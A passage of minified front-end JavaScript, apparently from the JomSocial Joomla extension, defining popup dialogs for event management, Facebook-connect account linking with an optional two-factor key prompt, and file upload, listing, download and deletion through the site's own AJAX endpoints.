e;f?(s.empty(),m=0,r=e):m+=l,n="group"===c?"system,ajaxLoadGroupEventMembers":"system,ajaxLoadFriendsList",j=[r,"events,inviteUsers",u,m,l],"group"===c&&j.splice(1,1),d&&d.abort(),d=joms.ajax({func:n,data:j,callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n)),f||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function y(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){j(e,o,t)}))}}(o,t),e("popups/event.invite",["utils/popup"],(function(){return joms.popup.event.invite}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.join=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxRequestInvite",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1 ',o.isMember?"joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',o.isMember?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.html,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.join",["utils/popup"],(function(){return joms.popup.event.join})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxIgnoreEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.leave",["utils/popup"],(function(){return joms.popup.event.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.response=function(o,t){var e,n,s;function i(o,t,i){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p(i)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-value]",a)}function a(e){var n=t(e.currentTarget).data("value");joms.ajax({func:"events,ajaxUpdateStatus",data:[s,n],callback:function(){o.location.reload()}})}function p(t){var e,n="";for(e=0;e<t.length;e++)n+='<li><a data-value="'+t[e][0]+'" href="javascript:">'+t[e][1]+"</a></li>";return['<div class="joms-popup joms-popup--dropdown">','<ul class="joms-dropdown">',n,"</ul>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>"].join("")}return function(o){var t=[].slice.call(arguments);t.shift(),joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/event.response",["utils/popup"],(function(){return joms.popup.event.response}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.addfeatured",["utils/popup"],(function(){return joms.popup.event.addFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.rejectGuest=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"events,ajaxConfirmRemoveGuest",data:[n,e],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var s=t.find("input:checkbox")[0].checked||!1;joms.ajax({func:s?"events,ajaxBlockGuest":"events,ajaxRemoveGuest",data:[n,e],callback:function(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/event.rejectguest",["utils/popup"],(function(){return joms.popup.event.rejectGuest})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.removefeatured",["utils/popup"],(function(){return joms.popup.event.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["events,reportEvent",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.report",["utils/popup"],(function(){return joms.popup.event.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.banmember",["utils/popup"],(function(){return joms.popup.event.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.unbanmember",["utils/popup"],(function(){return joms.popup.event.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxShowUnpublishEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a;a=n?[e,n,s]:[e],t.find(".joms-js--step1").find(".joms-popup__content").html(joms_lang.COM_COMMUNITY_POPUP_LOADING),t.find(".joms-js--step1").find(".joms-popup__action").children().hide(),joms.ajax({func:"events,ajaxUnpublishEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.unpublish",["utils/popup"],(function(){return joms.popup.event.unpublish})),window,joms.popup||(joms.popup={}),joms.popup.event=function(o,t){return joms._.extend({},t)}(0,joms.popup.event||{}),e("popups/event",["popups/event.delete","popups/event.invite","popups/event.join","popups/event.leave","popups/event.response","popups/event.addfeatured","popups/event.rejectguest","popups/event.removefeatured","popups/event.report","popups/event.banmember","popups/event.unbanmember","popups/event.unpublish"],(function(){return joms.popup.event})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.fbc||(joms.popup.fbc={}),joms.popup.fbc.update=function(o){var t,e,n,s;function i(n){e&&e.off(),t=n,o.joms_use_tfa?(t.items[0]={type:"inline",src:_()},t.updateItemHTML(),(e=t.contentContainer).off("click"),e.on("click",".joms-js--button-next",(function(){a(e.find("[name=secret]").val())})),e.on("click",".joms-js--button-skip",(function(){a()}))):a()}function a(s){e&&e.off(),joms.ajax({func:"connect,ajaxUpdate",data:[s||""],callback:function(s){var i=s.jax_token_var;i&&(s.btnNext=s.btnContinue,o.jax_token_var=s.jax_token_var),t.items[0]={type:"inline",src:b(s)},t.updateItemHTML(),e=t.contentContainer,n=s.lang,e.off("click"),e.on("click",".joms-js--button-next",i?j:p),e.on("click",".joms-js--button-back2",u),e.on("click",".joms-js--button-next2",c),e.on("click",".joms-js--button-back3",f)}})}function p(){var o,t;(s=2==+e.find("[name=membertype]:checked").val())?m():(o=e.find("#joms-js--fbc-tnc-checkbox")).length?(o=o[0],t=e.find(".joms-js--fbc-tnc-error"),o.checked?(t.hide(),r()):t.show()):r()}function u(){e.find(".joms-js--step2").hide(),e.find(".joms-js--step3").hide(),e.find(".joms-js--step1").show()}function c(){s?d():l()}function r(){joms.ajax({func:"connect,ajaxShowNewUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnCreate),t.show()}})}function m(){joms.ajax({func:"connect,ajaxShowExistingUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnLogin),t.show()}})}function l(){var o=e.find(".joms-js--step2"),s=o.find("[name=name]").val(),i=o.find("[name=username]").val(),a=o.find("[name=email]").val(),p=o.find("[name=profiletype]"),u="";if(p.length){if(!p.filter(":checked").length)return o.hide(),(o=e.find(".joms-js--step3")).find(".joms-popup__content").html(n.selectProfileType),o.find(".joms-js--button-back3").html(n.btnBack),void o.show();u=p.filter(":checked").val()}joms.ajax({func:"connect,ajaxCreateNewAccount",data:[s,i,a,u],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function d(){var o=e.find(".joms-js--step2"),n=o.find("[name=username]").val(),s=o.find("[name=password]").val();joms.ajax({func:"connect,ajaxValidateLogin",data:[n,s],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function j(){var t=e.find("[name=importstatus]"),n=e.find("[name=importavatar]");t=t.length&&t[0].checked?1:0,n=n.length&&n[0].checked?1:0,joms.ajax({func:"connect,ajaxImportData",data:[t,n],callback:function(t){var n;return e.find(".joms-js--step1").hide(),t.error?(e.off("click").on("click",".joms-js--button-next2",v),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.error),n.find(".joms-js--button-back2").hide(),n.find(".joms-js--button-next2").html(t.btnNext),void n.show()):t.btnUpdate?(e.off("click").on("click",".joms-js--button-back2",v),e.off("click").on("click",".joms-js--button-next2",(function(){o.location=t.redirect})),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.html),n.find(".joms-js--button-back2").html(t.btnSkip),n.find(".joms-js--button-next2").html(t.btnUpdate),void n.show()):(v(),void(o.location=t.redirect))}})}function f(){e.find(".joms-js--step3").hide(),s?(e.find(".joms-js--step2").hide(),e.find(".joms-js--step1").show()):(e.find(".joms-js--step2").show(),e.find(".joms-js--step1").hide())}function v(){e.off(),t.close()}function b(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content ',t.btnNext?"":"joms-popup__content--single",'">',t.error||t.html||"","</div>",t.btnNext?'<div class="joms-popup__action">':"",t.btnNext?'<button class="joms-button--primary joms-button--small joms-js--button-next">'+t.btnNext+"</button>":"",t.btnNext?"</div>":"","</div>",'<div class="joms-js--step2 joms-popup__hide">','<div class="joms-popup__content"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-back2"></button>','<button class="joms-button--primary joms-button--small joms-js--button-next2"></button>',"</div>","</div>",'<div class="joms-js--step3 joms-popup__hide">','<div class="joms-popup__content joms-popup__content--single"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-back3"></button>',"</div>","</div>","</div>"].join("")}function _(){var t=o.joms_lang||{};return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.COM_COMMUNITY_AUTHENTICATION_KEY||"Authentication key","</div>",'<div class="joms-popup__content">',"<span>",t.COM_COMMUNITY_AUTHENTICATION_KEY_LABEL||"Insert your two-factor authentication key","</span>",'<input type="text" class="joms-input" name="secret">',"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-skip">',t.COM_COMMUNITY_SKIP_BUTTON||"Skip","</button>",'<button class="joms-button--primary joms-button--small joms-js--button-next">',t.COM_COMMUNITY_NEXT||"Next","</button>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){i(o)}))}}(o),e("popups/fbc.update",["utils/popup"],(function(){return joms.popup.fbc.update}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.fbc=function(o,t){return joms._.extend({},t)}(0,joms.popup.fbc||{}),e("popups/fbc",["popups/fbc.update"],(function(){return joms.popup.fbc})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.download=function(o){var t,e,n,s,i;function a(a,u,c,r){e&&e.off(),t=a,n=u,s=c,i=r,joms.ajax({func:"files,ajaxFileDownload",data:[n,s],callback:function(e){t.items[0]={type:"inline",src:p(e)},t.updateItemHTML(),e.url&&(t.close(),o.open(i))}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){a(n,o,t,e)}))}}(o),e("popups/file.download",["utils/popup"],(function(){return joms.popup.file.download}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.list=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,p){n&&n.off(),e=o,s=t,i=p,joms.ajax({func:"files,ajaxviewMore",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:j(o)},e.updateItemHTML(),n=e.contentContainer,c=n.find(".joms-js--btn-loadmore"),n.on("click",".joms-js--tab-bar a",l),n.on("click",".joms-js--btn-loadmore",d),a=!1,n.find(".joms-js--tab-bar a.active").trigger("click")}})}function m(o,t){joms.ajax({func:"files,ajaxgetFileList",data:[o,i,p,4,s],callback:function(o){t(o)}})}function l(){var e=t(this),s=e.data("id");a!==s&&(a=s,u=n.find(".joms-js--tab-"+s),e.addClass("active").siblings().removeClass("active"),c.css({visibility:"hidden"}),u.empty().show().siblings(".joms-js--tab").hide(),p=0,m(a,(function(t){u.html(t.html),t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})})))}function d(){m(a,(function(t){u.append(t.html),u[0].scrollTop=u[0].scrollHeight,t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})}))}function j(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/file.list",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.list}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.remove=function(o,t){var e,n;function s(o,t){o.items[0]={type:"inline",src:a(t)},o.updateItemHTML()}function i(i,a){e=i,n=a,o.confirm(o.joms_lang.COM_COMMUNITY_FILES_DELETE_CONFIRM)&&joms.ajax({func:"files,ajaxDeleteFile",data:[e,n],callback:function(o){o.success?t(".joms-js--file-"+n).remove():joms.util.popup.prepare((function(t){s(t,o)}))}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button> &nbsp; </div>','<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>","</div>"].join("")}return function(o,t){i(o,t)}}(o,t),e("popups/file.remove",["utils/popup"],(function(){return joms.popup.file.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.upload=function(o,t){var e,n,s,i,a,p,u,c,r;function m(t,a,p){n&&n.off(),e=t,s=a,i=p,joms.ajax({func:"files,ajaxFileUploadForm",data:[s,i],callback:function(t){e.items[0]={type:"inline",src:g(t)},e.updateItemHTML(),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){r&&o.location.reload()},n=e.contentContainer,r=!1,c=n.find(".joms-js--upload-preview"),n.on("click",".joms-js--btn-add",l),n.on("click",".joms-js--btn-upload",v),n.on("click",".joms-js--btn-done",(function(){r&&o.location.reload()})),d()}})}function l(){d((function(){u.click()}))}function d(e){"function"!=typeof e&&(e=function(){}),a?e():(p=joms.BASE_URL+n.find("input[name=url]").val(),joms.util.loadLib("plupload",(function(){var s;s=t('<div id="joms-js--file-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--file-uploader-button">').appendTo(s),(a=new o.plupload.Uploader({url:p,container:"joms-js--file-uploader",browse_button:"joms-js--file-uploader-button",runtimes:"html5,html4",filters:[{title:"Document files",extensions:n.find("input[name=filetype]").val()}],max_file_size:n.find("input[name=maxfilesize]").val()+"mb"})).bind("FilesAdded",j),a.bind("Error",f),a.bind("UploadProgress",b),a.bind("FileUploaded",_),a.bind("uploadComplete",h),a.init(),u=s.find("input[type=file]"),e()})))}function j(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<div class="joms-file--'+t[e].id+'" style="margin-bottom:5px">',s+="<div><strong>"+t[e].name+"</strong> <span>("+Math.round(t[e].size/1024)+" KB)</span></div>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>";c.find(".joms-js--upload-placeholder").remove(),c.append(s),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")).css({visibility:"visible"}),n.find(".joms-js--btn-upload").show(),n.find(".joms-js--btn-done").hide()}function f(t,e){c.find(".joms-file--"+e.file.id).remove(),o.alert(e.message+" ("+e.code+")")}function v(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").hide(),a.settings.url=p+"&type="+s+"&id="+i,a.refresh(),a.start()}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(t,e,s){var i={};try{i=JSON.parse(s.response)}catch(o){}if(i.error)return a.stop(),n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show(),n.find(".joms-file--"+e.id).nextAll().andSelf().remove(),void o.alert(i.msg);i.msg?n.find(".joms-file--"+e.id).css({color:"#F00"}):i.id&&(r=!0)}function h(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){m(e,o,t)}))}}(o,t),e("popups/file.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.upload}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.updateHit=function(o){return function(t,e){joms.ajax({func:"files,ajaxUpdateHit",data:[t],callback:function(){}}),"string"==typeof e&&o.open(e)}}(o),e("popups/file.updatehit",["utils/popup"],(function(){return joms.popup.file.updateHit}))}(window),window,joms.popup||(joms.popup={}),joms.popup.file=function(o,t){return joms._.extend({},t)}(0,joms.popup.file||{}),e("popups/file",["popups/file.download","popups/file.list","popups/file.remove","popups/file.upload","popups/file.updatehit"],(function(){return joms.popup.file})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.add=function(){var o,t,e;function 